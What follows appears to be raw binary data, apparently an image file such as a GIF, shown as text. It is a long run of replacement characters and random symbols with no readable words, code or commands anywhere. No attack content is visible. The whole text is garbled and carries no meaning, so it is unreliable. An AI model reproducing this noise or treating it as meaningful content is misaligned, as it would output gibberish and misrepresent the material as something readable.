׋B@:�r-׃MdmG��D.@��Y�[ṕ7 �&@�&��.0�ZԔ��c�lP��/����7d���#�^���Ce�Sؓ�.�Gϗ�eQ�{{��Tw�u7�{BԱ�sO��2�0$C�/��B(���D���ۃM�hps�@���:�\�,�CcGv����	�` ����IO��ŗD�b�?���Z������Rw{"��:��QwG����K���T�B�K�Rد��؃CH�8�1��&h� �5 �7�> �<hGs ~�����]�v�Y��-Z4iѐ��G�d����&N�y��ϓ%O*�Ƀ�M?~!Ĉ�$FE�㩳�Ɋ�D����SѢF+������D�䴉VJ��:rt�ҨQ�r��g/[}-	�ʔ1� ��d��?;v����
����m[���)"k�O#F�+nY���D�h�1�/˖7��	t'P�B�5Y�Q�O����+�VMr�j����*��t��.MH�����&��MZQ��`���Sg]�m�&��f��d����լMu��ϒ$<1���#�~���M��t�uB)��k&hj���SEQ��
X�(r������r��D7�I�$�b"�}�p�f�9��C�x�!�^2���(��H��T�}�H��o��F:�!�8�d`Pr���]&�P��]ȉ+�L��$��4%�p��?�(�am(����Î:�Lt��'(Vd� �%J�:42#�x�5�L0%ٟ��K�'	�x�a�Al��?x�B �jٚ���TL1�Z��=�$�/��"i�2��W�C	I��Ɏ8���&�$"]"��7И�� �,R�?�<�D�Q�#{Ȩ�ޟC��T�4!)I"k4��?[�!������q)kP��J�?|�S��$
���1�x R�P9�	%�0�N��"#�#�&�E��0Î9��4�l�M��@ʝE:Rjѥ?�3
0���&K^|1��D)e��t�W�z��U�b����5jW6��k��W�D�'�K#2��Lɛ��-�4y��:��\.Γ&����Q�i^�O"�������GO~DMp�U/�y�Ke��mIAܫ�3)��N:�U5�@��C�2;�l��b�,�r4)���<�ᇃD4����������/E!.rL��k[k���YS�y�J�b��<]*O%������������Xc�4�8��M�n��6"my��C�0'dA4��ܰ\e��|��ZQ�'��j	Z�k�B��HMM&щ(�Ѿ��*��p�?�lC����7��O;�1����,���C���T!�r�	�d��i|�sЭ<� Z�o)����S���;��kt;���v��!�r��ƠҐf�
T�D�{��Є,��rx .AA�Xo����E)��dPR<'���d��Ed1�E����HGӘz*��`����P�>��3S���H�0z����*X2�����ɠ��~4�Q�lT�Q/R�FE��i�O"9�_ފ7�Z~��*A�K�`�)!.x"����*b������YY���L�2��zC�!ǂ2i؉R���Ƹp����!�D��:��1��"�/|1���IM�?�����k0�źq9󉐄P��4�Lg��� ¦����v����c��@jԨ*8#"�R��6�َ��I���O|*���a��[+f1?$r�����A�f.�~��B�z�I�U)���H��R(&G��b�
Ψ~T���4�&֓����8�'֚�,4�"S�����RQ4Tݸ��ķ �uVԨ�@��"�����Ɠ����ą���1�R^��ubJ/a"��r�o��JK1��a&�|b7Ȑ�a�����3?��XI�"����~F�墣�s�H=*�M�� g4��Y��2���GJ7�F�A�����F9����0��N�9(.Ҽ���B�)M�&H����׶�1���H5�(����un:<�g��e[f��&�6����K!I��b�xm�vP�w�A� c�ۀ�"H�Sq��k��"��@F5��Jp����̟7`�N�a�
�N"�`���3�(w�FX�_���x�FB�T9���bz��ai���I�v���"��H�o=�:�FD3���(V�vZ>���0�>���4�7SĊ4/����8��&���\&'m��  !�
 � ,    � �  � �����$H�]���!$L�&���C��,lH��R�b�x,�@l��93���d�@��6��!��?08������t�i2�X�X�LEU`�C�@��)�@�KA�/�@�3m�$Q�A��b¤q����n�4)�?�W��U�Y(W���+V�.&D�s�ៈp�xҥ̓�2U �PJ�j�o�Ӧ����ZV�Y�]���u+KH+r\���݇&5&lx�o&��^���ҙ�ؚ=k�+�!.���s�?K��I���&Jd�?��� eT�R�U��݅l�Ar�.���?\y�\$�%(P^��U�Ey�	Dsm��\���[���Y�DUBƴt�a#�%]�py���"p�� ���:�B?Ԡ����?����K	���S#�dV*�lUIV��5�_^)��VY�eR&�|5כ�e[�dR�C�U��V�2`,T��6�-V�?t1S�aPf��&�A�<�s�O�
<@��cLIfI�T���J�������U&�D"�&��Wu^����`,G�5W���b��jb'=C�@��a�h5Q D�l2�?�$�����ft�C��A W�r�.T6EetQ�K.���K�Bx�����S�}5
pVX��������v��I���i���F(6&e���ghP�y�h@��3�/8w�	A���]���� =LRhtY��#ŖJ.Z�J�v���U[��jBmv�O��U�_<��&-�QH!鲊��a7�3� ��K(�!B	%hp,� S�,�1C]���g��/�K$%�$�@�q.��Y�b�(d1�V��V�J*����@mvT��Z,��{�5���"m�]�(Od��[�ã�@�O2�����F#v<1 Wx	4����4�*"}�-	�BvB���k�#�4ׅ��@qvh;�-!����Ĉ$%3�c��h� ���,����F2���A<C �3��
A؀
#��$!�q�bDV�f�D+̙J`*1���+���� X+��n�Ʌ�H�gL�; _#���<0B���2�A�d�b���f0�)��g�@⵨ ��T,��kL�T,b7�C�V #&1�./vEA촡���W3(ަ�*#Z,i�3��l�"&!�@>ш2l"��0��o��	Uă���[|�
4 K2P�B%DU�%a�Z�-S1K\���"C$� �i�#�d���b^(��c;���$�` l�	
��&F	X��@�֐K$"o�-�5��`%x�	����H��1$b�l�C�dELYZ���t:�a�m1�@���F�Yͪ��Z���ٸF)���|j] �/^Q�d#��!�Sx����%�Ո$��S/��? P�
�hKrȒ�Q���Z�y��Y�#C�h&L��R����"L5���dC�(���@�]8E0���bC���?<a[������@���h���咯��L`J��M���)�YJ��[M�YdT�t�0�F3R��P���Ba����ȫ-�e�S�5\���P�	@�qxF��D�Od�3�H2��5e�jk�g�Y��n�%d�@Vr��^!�}�@�p�sz㶷��)�J_�b�D���`�x!sb���,�Huha
+�������6�#�5���fE���� ��A��5�^���D4�� �@�h m�iY�a��,Q[_B<�.�	��V�8i�W���1HA��RF 1#:(���@E_��F4�h���R8��O���ʺ;xO�DDo�1c��-�jX�_l�0�hF,0)
  ]�x�+^1��B z�7pш7l�	h>C"��� �!��s��{8��@*_�����T}(Y��]��Bj������Qi!)@�?`Fl����,p�Wj7b|��>�	0��l�C0��L�1_"��Yb���$��u�1ھ�\���)�ac��eE�3"х�3]<h� !�Y�y\�8�)`{
�h�?��	?t�
%�Ĕ��X����,@�ZD�.����e'�{d�U�hm]
�;%_�8�?P��f��Q�A(`�,D��*��
\T]�F3� ��f�A���ZJl��яw�������k�li��i����B�
C�A����MxB�����[�R|���>��0��
e��1�q��4�1k_w�	�h��͢���Z�я^�&��Wb�����h`J�����?l�ዢޞB !�.����dԻ�<rC�*��Z����c��Տa��="Tz�De�Ml.�0%\�B�$uQxB��qj4k�a��p	�����P}.�DT���`�v�g`� w��z��k��H��'�wr�fV�`�`� �0N�6_y�.&	�`	 h~`�p��	���p�`AG�"#Ơy�p�	������� w0gKh`� ����̐
f5��Q�%��EW���P�`�0
����
��y�}0S���}`���@�����ph��`���`�&���	�}Dt*CeΥ��U����h�9�fC��9Rh�f{��#�P�P3�0J��k�xP�o0o�gp�`�V����a�h+���� �h� t�4��Ed&((N�����cL�K�HMd�+�)��<�������0n�cp��0� ��ѐ�`�Eh	QӘ��n�j�@�ȑRQ*�Ñ�'oO�z�����Ҡ��$
~���t2���P��ِ� ���"M�B�	q t���0��|�j�����>�s�g
̐v	�NAd����X������ !]6���&f�Y�=���0
�P(�p���@��O����*�`��"*!� �9����������B���p��1%*� -鈏�<�b� Ƞn)�\�
��y�k`90 ���^�"�t_�~�w���	@�[h�r�� �,� �9��"����'sB��ah�p� �-���Uh-Q2u(�В���YAi��y`yPA�=�͐`��Q%���g��W]��P٘���Մ�'R������� Y�<��
��
�Q�f9��`�آD�R`�i�Ѡ�Ѱ���紟!
W���e�q���T�E��2b���`�&Q�0���A^�����i��`�����Q��aא&�
��Vt̀74j�`x��I���@���������@����� q	�`�p��Ht�D���*� >�HЍ�2�e`*��	��mZ*�Ym�;Ag{gհ���-���z���� ��AnIi����m`���@����ph�9�0����*�`z�	��������.jZ#�҂�0
�0����:�� 	=zN��
�PN��`&��E��Qפ�@&�F�"�^Y]֒���	q���q����h���
�v�Ö�� �1I.�9�p	�P3��� ��(�$����	@RΨ@�P*� U��Ե�w�p�C��,�⪪��ڀ(�	R�a��j�x	�r[5��IW3��ѯ� �B	��CG�ֱ�����s�T(O+P�`�����������0��Y��cl������A�ùl+�(�mˬ�����0I�:V
��%���H�1��j(c�feR+���c�������0����	q����6���ʹ<zNаE���&��B	�w(��*��7{ѸDf�H�V�>C���:�ة��ʸfG���
����0��k۹σ�7+���	���v�*At�AvwtNط 5�>v��դZ��}��kY�ː�����ʀˀ�ۖ	AW*�;K)��܀L��Ϡ�R2΀���}�Q*���z�A�ѰE�I����n���0+�lKW�#�:K������<t�[����&p	��z��e���`�Ҡ�ʰEN�=��	q����j�b�`�@��@
4�2�U�u�A'I9��HzF|����^
�,�ɠ컚��&���˖��Q<�� #�˰�k)�|��<�CW\.	�	3x	��D�Z��)��(--r����PVp�H�-ˉ*#lͩ�����,�/��i��@�B��y/XM�� o�ׂ��%!��ɦ������V��ky�� ��;��l�)l=J.;���
��В��A�k������j�<�Ӓl�N��@)-��6��z�Ϫ�o���1m�
$�Ԋ�/��A��PvA̻�� l�����P[���@-�-m���A�=cC7����@�q�	�>�D 5Mz�
��`ŭ�+Z����P�PnY�V}�&Aұ���	aN*���
AÃ�� Q�h�G]hr-@\{�DĖ�	���� �X}�-i���� � � �P��F��r�	�%4-�H�Ϫ0	��L�ً1�w,���	�6�-}	A� ��:��
�Y���n��� �
A��<
�E7f�
�
����-�����Zm������Lm�ʠ;
���Ġ����8��@�ԗT���v�������Č ��V��--��)Ԁ'���@6��
yxN��<�0�Ӹy�
Q��1��r�vG������}�,Q���x������*�҇j݈��m�����󍹾0��'��DJڰ�wt�	콦��m���k Ő҂ͫ�0ެ©pţ@�~	�-S��/����@�;��� �f�ހ�	r� .Ѯސ�������ѽ�Ѐ��ϱ��)<�XN)�,�ތ�~�ϗ����l��W��$7S��	���a�k�
�0�Xm�{� ȳ)��<�}	�@��Ζqn�=��ZöJI��e��U�pG��56~�F���A���	�p� ��A.������;���0��R�����m�%�� 
��{����
�`ǀT��㾞U$� �x� �"	�`	�0��<� =��m��@�L}�U����
@�|������	�}kw�^�������)�J[����0��0��	��}�N� ��^ѳR���li�&!�%v	�xT�,Q�gԅsvr�d�Co�ְ�=�SY�	���@�� ��	�i}0� �a_3*�
����=��-�@2
Jh*~�	�	>v�q�r�q�v������c_� 	����0��c���v c� �����R��	4���k͇:���
mPb���D�;�:��	���c��04�A���`-��� _��cPӀ�S_��@���� Z0��^�Bhɒ+X��%����4d�A|���Q���2��D�<��_)�'��#3��f-m޼���?|ܦMHl�'Kv��1ǮZRqԒ#�k�,_���,�M�6Ib�	ի`ʔ��&�_Ed!�s���1��H���N��pF��O�Ș����9�O}���	�?�ر��OܲdZ[H,��[�J�d�+*`f�I���߲��f9rt�[fc�O����p�q-�5�B�HL-���]�N��Y��T��O���A����Բk�:Z ������Z�����SF�ڶ�#:��lB�+"�N�E���	�
��L��v���m���O�����li��*Ѽ�F4��r����dW�s`��-"����.A&���ɘ���K]H�g?׹i��$4l�~�Qg톱%�>��#�hؙMd�Y����ʫM6��?��D��a�A+��H�k�1����I*��b�Es�{ԑF�����;61'�m̡�"�`�JM��s�S��IP��?�qE��"��,h�D�Q�ѥ�C��.���y4Y��Y���f�ǖD>u�Yf�``y�MT����7O�D�>�HWD��Df�/�e΋j;�H�x9�����'�|�y�Qe[�ɞv�Af�S��/�M��e�l�q7�%U�6�v�<��VTp�ث!"�6�.F������jY���Q�t���Y��e�OF᧞Q��W���O6��A�Z�>�xOW\���fE9����6�.�L8�x�7�^2�yZR	%9|���H�ᦳ�������aFIfjF&��(�6��\3�H�d�_���	�`����Nẋ5a&���[g��G�yZʽ�C@�n�����j�Q�h�;�E�~�Y�W(a�;�D�D$A��<�Xc�7^����ݻ��YN��k;�؄k�R��H���x��[H�������Pu � �����~Xg�P,P!�<�l�so���g<@�d�8�?ʆO�!��'Ve5�%�x�����?�8�(Ǖ�Վ���8`D ��Ɖ#����1�������2�q1Xp�z!|��`�Y��R.<�>\�GAMQ��>�g��1>�3%�$u�K:w%2�E�6�9�!��EQq�X�>$��,R�6�8#'<�.D �j$0�Q`�+�'��桓��"a�b����C?��`�@�!""�T��!�T;�����K��/���Irc��,�0��b���`�(��Q����3_DP�Q�js�!�6�����1�!����!3��g<
����7"����8F��h��\
�0�'�~���)�2FY�6~�#��9OI�6�Q����Ї<X�y(�$�!,%�%�KP+�#>�$��K1aL-!B�GT��h0��R.�xP�����E�͔ns�z��H�	��ъ���B](�<"֐].��X�3$��ݨ�����$BC�ŏh�+������i�#R_�%��Ee�������m��Q##̐��o�&�a�j��z�k,VQ;�6:�@�I����6Y�x�=:E�MvS�$�a��D
Ÿ�G#B��F[+~��V�I�d�@�(��,��v(>	�
'|�E_c�y�B����N*�x����:����e�z͈8i6��H����r�e�+8�������m5h��\�B�=ͭ���ޅ�z���`�TeE����0<�,"�@nD�����nw����z��6$$��%�(�����F_�j��5$�`�*""���#"d��?�q%�F�dP(���|(�a>�s/�i�#ɂ;(�A�]����6�����>��=�х�2���1����c���	���� AX��?�яl#���"�@�=Fn;�d�����Q��P�&ڍ��'��IO[t�	'PA�,���o.��ې�̥.bDЍ����L!9�K�@Q!_��!z���M�	1��d�C���P����V��i��&�R�
NP��Yf�#"r;�""���n�-31�PI*��;���k	="��+��_�����/
Y�h ����D$ި�?�Z���g?9jxóynRy���W8A=F��f��2x��"�ԥ>y*t���	�N�+���8ҭ�/�#�}E�,���I*"��=�.8�UC%²�I�+y��B�"1*��uF��m�/R1���b��M;�Q�T��&w@CQ���G�D�0!����[�"��곿IӦ�@#��?�a�~�dª�H�֐P]�A�����{[$����;}z�3�� ��A���F$k�;^�?+´%Z�!�k��C��X����TCK|h�,���Ь�Z4=��8����1l�J��R���Z7�b](H0��[	��ð�
��q��?}{��S.d���B#�@$ۇH��ň�kj2�;	���Q'N�ո@/s/k�0C=S[���-P ��(�L�/P`	��!2��������8�[�1:�����vX�H�t�>�x@�0��`p�T�6Uᄇ��ȃ�!��Z`?��VȭR�LHH��Lx;P��4�UX��=cZ�]���@���AҨ�$�EP�{'��,'�œ(�ј��Q�BF��.���H̥�S	�c�U�R��CH��L�O���*���+&%��!�?e1�h�A����f���"���%�k@j��$<�����x��h3hē`=Z8	�K�PH�������p��!��	V�H��=88�=�!�k������(b8�{�	n��|���ǝl2�R���6O�:�;0�2XȐ���2��(�R�JH �J��C���������t�"��c�����"��U ��J�0.�@�+��mh�I������&[l>t��?l@�� %`h+n��� �M�.{��h��B�j�������<�?8:��� �H:x�0�"�����"�UP�ḒVT�ƪ*5	�E�hP>	��������G�`8(�,����1�KӲT�J�:.SJ��d�ID����TPH��I������w�{�p�h��P��!����<��~`�`���=����ĳEh�l:�{:'k@� %X@!�@�M��	�$F?肅$���ʌ�h<AO�m�̐� �ᰇx?<�lP�U��{�(�H�([(�a�s���$up�������8��a���L�6o��M��F��6и�/��ĕ�FNψ��L~��|�l�T�+�x��`�M	_8��zA����F+�#�%mRap�b@�M���Y��|);����bCJ�lL?H`���������6�� ��!�ы/���[�:��dX�����K��ޤ&�!�ۢ[Ѯ?���J���4D(�O0�������zb�K9��-���H�̜����16�x��ص�h�aKLh�����`�,{j�'Q�b8�#؁��2T=9�'���񄱙�M��Z�6��J�\3I��0�LN��p���C�|-*=�[����O!˨��Sj��p:��,i�@�
�8Ҋ�	�Ä?�u�B��I�PL7�h�LX�����! ������ņ�j9�pU�H29�_��a��r,bh Ţ!�,c�(i�!��HZAwy���$�XZAд��;9���-"P�P�����3�������m�t�?���G��	s�Ѫ����E0���|�����Ay��Dy�3��W�F�>�����A𲛣��ɷC��[��HH�ʈ؁!(����a��J��3�92H���e�O5�Y[@�z��Y�)bh�Y(��Dޝ4�8��h�u�4��$GH�A8ވ�5���p\Ǐ��[����H���=�/���;(��X	8�J�P�����Cۻ�wd�M�*�ZD��@�k����A!Z�E�9-�@�XQ�޶�����2Ap�� �� ���k�C����C��P-m�ٛ;$�3�	:���H��88��="Pa�(0~hI_`{Ys�K����ܰsB!vY�Xq�ݱ!b�9��X��ɱ�C�s�l^*p�/�c��C(�J̈́H�J���O�	o�r؝�X�H��C�6&��˟[IhX&��*_�i��[+����-"%��$�Y�)��Yd�1�ʉ���<+�;�6"��XS�@Ql\��ԫϐň���	|Ѓ��/ ��g��Ϩ��z0�i�h����\6�Rj7�ۏs��_���R�m�4�����ɞE��MB��Q\�����hK]ӂL& �P�&U����	S�TN<8�xܓp(>K$h�.�6 �:��K0�؉�]
~m����\!�B�X����UQ�ݞ���^��+� �������8�`�M�t6�h�/�h�P �x�ĳ�X�H,���|����T�O�v���`���~�=�8c�h(i����Q���D@��ND�P�ֈ��H����|�X��J�T��;�����4��E��Ihe5f�qV����~؆s����*[��^�H��ݨ���I͈���$b�Ԁ��!���j����oŝ'䝕6��p*��5u �����Sq�	��c��~��L�
>�PX�^X���;�$»Q:|�7��*��o �~�xhl0�̰q0sph����H�b �YPTF�菖�8:�x�D��G�y
	;ȁ8�5d���5�8?������ܷ� ���V�C���9|�g~�*s��}��:H�4��!l>l�n�ͨ��3fKԢyO���qF��ӎ�>�91m���3�P��x��pP8K���f�	)�	R`��H�X�k��g\�n2s�v��O`�L8�t؍\�s���͕i�`ؠW�q�Hm rB�B����M�8��N��
 S�ē�HC���h8��3w�ug���_0�P�D�}�"~��v�uh�w��3�ua�s���=<n@>�����Wj����c��e��M0޲��I��.���)Y����<��(��!�F�!؃}P�H�Q�^P=��(S8�7���f�L�P��+���Zu0�,6d���FP�nh�!��u]7��X�m�W�ha���A>��]��Bo�9���Z�;`E���`򓆃Qh��8����܃? �t��C�k4��x���*]��O�HX���^^؆a��8�@}��F �:�{��=����{�q��hЏ�X�\�xC���>{��e������w!���Y!J�ǹ�����QhFM�����6 ��qo��ԃ=�LH�S���ԃN΁_�[�k,�mj;�@�|�	���l0�R}sP�]�s��ѨM��l���	����I"A������O<y�\��H�y�������(Q��ߗ<�F	C��ҥ�.BIe*�����͗"_贡���?=(!���/T�L����IN�������[�
f��h����W�<t�Й�M�:���U�fm���h��-[�0�2a�`���<Cz��&��7k4�$)ȦCK�$�U.\�p���
%'��.1B�eH�!9����J�qlB=��ߟ������*N_�6�ҮP�7St��>{u����.�9n�͡4�n�9��S����c�#0�1Qi�p��� D���'��Zk憒#�M�O�7�QFDQW�Q�r���FTm�����@"�u�B�v���Z����VL��ԃ�=��sW^�H9%:�Iy�8��4�!�����S� Qdу�� �!�"'��k��$�M/�������	'�p�	#�KmZ�{���=U�\$�dBUW�r�q�]#o "�`l�Jk���,�,�$J�pc���X_R�Mb\fdb���$�T�Q�RD��!
�vB���y���?���m��
�	%�P�K�(�
�(��r���!���)�B�!!�q�%�<�EV � �����l��:��c?�Tؔ(U��a��4�u	�dbֆ���a��Y,���L��tx��gl.��.~�$����'�l�	%��D4K*2��U�@
�{��MD[lp#�������%��N;�D#�|}�Cq~Z������+�*��Go0�$���2�^��K8�����J��� ��!�\���
/�����7��xr�'}$�?�̎�?��K0����5��*%`ze�q��t�c�N6�'
z���=���C�8�Ŧ8��׆�+�k�}n

�&�]b�%�,�K5CE���Ls�4�x��'�O�N�a��'
�A8��U}�1%��?�P^Ǻ�0�@�S��`<��������Qx�q�{�N<�-W@�',\o���pyN��%Vd6i�C�X0N��Y��LD"��6B�0E4���P�0S�0(d@&L�(P���5dax�����O�a������y�E�pA9Q�#kxC!	Q����ֆ�����E�2P�	KH����-���(JBaĀ�4�q��!�W��:(�%�� ���TH2��W����CG��	O�Y�����=��,.��L=Ʀ|���Ǡ�5����d�(��ɱd%���8�Glb~h��<1y�����:�af��Wd��`ԑ�
�Jј�-k	�\���x,\�`na4�x�X#3��A��浤	�i:��%M�
Q�=?����iM�i	<�����$�Dd����� @T��И�6�3%]m,�H2.k�Ë_<hA
Ua�@���$�0�,p3)�Y�����5�D	H����#o2Iᢵ����h*���x��n����} ��+��∆@�8�`�3���A��P�.4�/-��,l�#~X�K��G������M���T�j%$!�H�E��!����Gv��V�%��i��r��`dɫ�\p�Ȁ4�!��D���GEװ�ޮ��p��[��ڐ�ּ���
�*�iթ5���'�h0�>��G;����,��8ƘKvfyKe*�k݅~����!�,�ډfzt�IeW�-%�%n�{�G���q:����k�(��t��R�Ō��bu��h@�W��.j�O���&��
�q_�Z��l�zQsb�����X+9��B���&�x�(�����W
��W$ɛ?���hx��D��uJ�k�o�(I�:��6����Kd{�I3�1�Xƥ�R�~���SkZl%�L��3�&�Ȝ��"#���b��>����u={�%{[Ú.��%sfji�y��,��#��\od��3����3�!B�Y��=wc�dk�z:�|5�e=��W��y�g�bWм��'�pl�l�%�h[HegN�� �r�1m�lCۤ(��n��2n����3�XK�&t䮜ub`-�<6����hb����%�27H�dw7��eZY� �rĵ�L�K���!ǘ�Ln�5�~��K�\:�D��εS��|����/^1���c 8"d����U�6��ۊ�S�}�x�[{q��՘�@sQ�u��<�պ�Q#��>(��]�gh4����&�>�C�7�xV��l��؏ўv�c�LL�=��-��[LݾX�%Ws9�d�$�7~0&;�Z4�<d)/���Eּ7�K�����:'=�[G�tc���#����k�Ҳ�5[��pp���/��?����7�����%T�2X��]�8 ��4TA< ��Z��1|*XB ��1�� B�a���чPӣ���%J�߈-�2^���l�&@�4�d�_������0,_�D�U�A�> �e_�m�6{Qؼ�K����0J��	���U���ݷ}��x�n�#%�,��( C��`��T��dA�-�T��X:�A`�4\��]0(��5�ν�M�f����?��`� ��މE[Q��]��oIB@  !�
 � ,    � �  � ����_&�!]��0!��L�ँ%F%0U,��2�s���3��B
�U�ˋ�2l���'e���/��<�#�.V���Z��)ʧ9&�*��H#U��5U$�V�t��C�N��R%L/Z��Ҥ�W6M���f��ak��_3�*��ّA`(P�cɕ>m�ИlbC�����տV������G�9��*+��VA�Z�_*�����ΉlB�t��q�"�^$���G]�2����gΚ��e��%��w��cɛ6�6�YR��&x�0!�����
RM}ˀO��
(^ц�V�T�`U�y5�Y�QpodV&���$yM�r	�l�d'`P�G-t��1m D�m"P3Pƃ~Oda��  ��.L!�.a9�@�5�G%��� FZ�B�nWB�����X1�f%�a�	�ΉUt��Қ@La�Ia�6~mS�?L��?h@��l��?� R�$��Wtq�f4e @IM�ZXfy�oe�B�oTE�RUub֊�=4�rg��A!>��Ap�X'D�p�O)"�ԋ�	4�w�Ì5gh �1�C���1=a�<�e��D�
��F�J����2�(�X0$�ݚ
���Vpy�i�����DgeB
(�,��oI�ؗ@$�$�1� ��K(Q_	�\1�@��	3���[�c�W��<e����Z*SV�˾���&���B�p��?��Ru���Q�b�3JD��ׯr���@�6�gS�=��I��7�<�gd��C��0H21��� MX�D"m�q����	"���"m�PB�Q*��2�W�EU]l������5]x��!�)���J�č���-]hЅ%v��Y��
2�C�,o�@Bk � }�1$�dB=�B�Hr?�G��
ї����cS�(fA�9JgR����ǋ1~w�gT�C�� �%�am@,��<hx�	��BH��' ����?x"%�`���SJW�҉d6�K��|��"/�PX�T��L�EY{bŔ���" j'#� �� �2���D0f��W#����0�>�A k��&� ��|O9x�ܜ�����@����%�	A�Nx���e?�C�2����0��. ц8�KH�$,�`���(�7,q�O$"�k�/|�%4�0AB�"#���߸{ܯ��H���	!�H���?B�mk����d�xB \�y��Y̒��Y "���?>a	[��!\�L@``T��HR���z���BSx��-��H���@
�l�X1i
�d�^9��q��4#g�B,P3"�1�QKxb���-<a�Y��]���
8` 8����'�|Ė}����ǔ�0� 3<K3�S45#��B}��)-#*�(,Ht!�p�d&P;4�(�@\�R�x�-�8��3\�	� B����s��av\d
@�Џ��@2��L8Տ~E�3`�����?� �Mf���'N*ה��Mx��"�b�(��_Q >���)���:̧L�mD3"Q�0<���?  �0I+B@��D4���'>ш.��5��'����������A��2���eB-��R�f_YrVV�O�#�B���d�Ѕ0BR:�S������p�F�	/(��P4�7��H{��:�L]�C��e���S��� F��k�X�
�x����Vb����0����ao�?΀�'�  t0/���b�1#��n���>�����)���P\%*�h<	e���O4�#6��Y��O.<�D��|8!�R`���ҧ2�D�����K��:�as}bߩs���K���������F,���`�'<("Qh��"�o@��0���ዃ���H<Cw����<�|�%���J�9��br�T3F�O�y����"W����A�C���?P�������0X�a�ntB�l�$;�|R���{��}+	+F.D�c���-�A���@�hY��.r����d�")�I؅!� ��ڄ'$!	�\����'� ��� �� D�p�R������q��R�gF9T������My�
Z��2՞ E�g�"�C��	D �*�����1�a
A D#� �3��(϶�����"����t�PV ��ɒ?�X��b,O;�;�qn4��hC,�O����'D������p�F�!�`�3ʓgy2;��<�ENv�#d䩠E�p{v�Vi����nNQ�\����6.!Gl�x*$чOJ��� �% Q�F b���`��S2��&4'}*����p���arJ���y�P

uXٷc��q7���`�0
 �0��y�~�� 	�`R�`a�l��<'!w�[�`��>HD.���
��ORU��4r�PV�C�o�C"�%Q��`�@A� � 
E�x�m�k�A��p�`
��1Oa� ![��"~��Q���pq)�
vf>V��}���6UKcUT(s(Q~��L�� � �� � 
~�k��op3]��pא�ր���Iw(�
���p��,�Xv)a
��,�`h�$)d���S7%�y(� �p�� ��E`0k�	�@�b�`
���tOaD�����;퐈)d
�p�p��;��[�@�@����j�p��E>a)DY��P��`� ��܈�0p8���4@��h��m�dD�H\(������נ
�p���ǐ��zr�;�А�(oY�jI�Z�67q��`?HʠQ�!)	��:cS0  @��ٱ�@I��Qv{��]�s"�6i�� ���h������p7�)T�y�!Q���B�P���Y�$��x(),��'f�m�=P��
��U��g	C3i��`����9	�P�@��y�D�����e-�����`�����ga�P��P-�
��ˀ V1t~��v`Qe�
%��R`�is~�|�)Y#�u�`��y���鐏�r�� ����������(@�P��r(E���)���)������g�� pfE���f\P���� ���F%!�d�5�;	����	i_�X���$�p��@��iՠ���i��!/���� ��'�GĜ��P��%���b������PZ�'wD Z�ՀLʤ�`�z��0Ӎ� ��� ���"� m`�P`��p�ؚ�XsO�`�q�Pt�C��F�9�ߠא���Y�pY�
�	�p	�����AA,�*a�0pT��0��$�&�u�����W_�ކ��m1א� H��!�y��"��0�Wt���M���3�媳Ы��#���`רs��� �]�*:�i4���ى���0�OAJ�DA�<ę��~��0�Ы�����Q�#��~���� ��9��/�v��6�����=i��y��@A�R8���ٙ�J8��
KE� xQ��z4�-��A�I�;̀�]�����I�ϐ�P�ۑ!�<�4��� �P��4���;p���0
���)��r�����'��hK`9��~Q�`� E8ͣMY����@��M1C�`�KE��	�`Ti�T\$*��tu��8����)^�� ��R�M � �;o��А�������4�ు�Z[�*!�����P����1�6�"����Y��;�ȋ�����k��`e[�z0��4��b�\�^.�q�����������۾��K��
��k�"g��@J���� 
�r��G2�P-l�
�'Q�"�����=�@�"�P�����ٝZپ�ˑ�������0zZ���<�c��j��{	�P�~������:|�"�Ȼ����� ��0�QLǫ�v�y\�y��/s	�����p	�p(�����h�39�����+YY��9)�I�����Z����P)Ȥ��>��0.l���"����P�
�E�I�P�PKܑ�t����ɐ&H�<���1�Ы� ��0
�@2&Z��n���z��
�ʠV�����s���������6
�p�{��0������3ܽ%{���և�ա���P��ɝ��l�����0�g8
��<��J�<
Hy܌�[Ц1	�T��0�O����
�0l���ݑk���Ԁ=
�	g8�B��� ��у�rY%� $�3��� G�����K�
���Pp��Q<�;���	
� ԣ@A� ԕ�@� .�
[|	�*���?igR���?�!
]-��П����kܝ���{�m�L��3
=)�		��$(
�'-}����(�"A���o�˰����@Ő����ǡ���ʳ@�v��ͳπ�����0�*FfI�	k1	`g���I��	u�0�����T�친K�ܸ�R.a�ܤ�I�� ��B�\fk	�������W�E���Ӡ��
Rv��ċ�-E�ǔ���
����̇^�-}>)�x��(��c��r|���	� 	��	�����<�0JT��m���xٯ��@��й�~���Pɇ��F n� � ������0�k���<�'��J������������C8��V
��җ�;͡:3��G���P�[�O.E��h�υ�
�����h�!���הGD�Tڱ�1���B��8� ���� �0���`���<�,tU$��]��|�x������E�h��������:-���ӑ׸��`���	����{�Rj8� p]�ݙ̭^܄���`s2O�=�H��`� �HA�,	x�v �r��@� .���s��kl7t��	� Y��\��p	�|x�D��r�p d�h���V���@�С�`[`\��@8�d���Đ���w{
Dg{�� û������ʛ���.w"QHj�m_@Zp�_���<�	v`Y�&������ϛ�+o8!�
��2�d�؝:���<��P�`U�;�b+�������&���Iy`k H^�|�+E{N.+����^���
1#�p�zl�����P��eFQ���P��"W��y��0=��3���-��B)����
��
U:B�T���`�b�����Ay�u��]��ꐇ'<NUV��p˰ >�AMJ��4��NE�p
��rh	!I�� ����M�P͎�`,Q�5	�����+�e�� a˖�F��SlY5i�`�z5k�,��,nj�)K������HO�D�J�L�?h-��iP�A֜��,�ǎ���WH�E�E�T�R�!������`�|��7�ӠY��	[���CW�n���&O��&'�H��Yz,Y2hˠ�KF�׿A}��2��Q^��mY�d���mfu֩��?E�W�0a� ���v�%I�&���%���\�-	*W�T��GL��DWS̓�c�J����\�Q���E[����T�_�Q���QzO��Zz��<�P�ĝ_RI�f���$������i����E��$��Aɞ��*XD�ĻM>�g�e�A����$�>?���5�����p��W�C�*�H����bk�	��"�rPB%���~�	��b������e���?�<�s3�|#O�cT���<Y�5GZk+?θ��ꩨ^ [2&��.�X|q��O������ܒ4�H|�MьK�Sl��W�te�n��7�h/Ŷ�$;�@F�"
�U���z$�C�C��g���g;��i�s��Ǻj��fa rE=?���$N8q�b��7��ӏ5�@D7�(A�p$c���1^���aC�]�5J*h^a���kǞh��f�jI+\`A�QF�xT`���Q_��7q�]DI�e�����'��em&4:�����ƖMl��|�z
����Z�����⊋��aB��O�Ecu���m��Ǐ2ڈƚf|ZL��zq̱v~�ۨ�ޱ&���g�3���AG�j�^F멧�����y�r�fČ,ư�#;���3����BJ��iB5�cՁ���
